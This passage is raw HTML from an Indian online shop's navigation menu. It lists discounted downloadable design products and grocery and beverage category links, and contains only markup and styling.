	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-products3msr"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
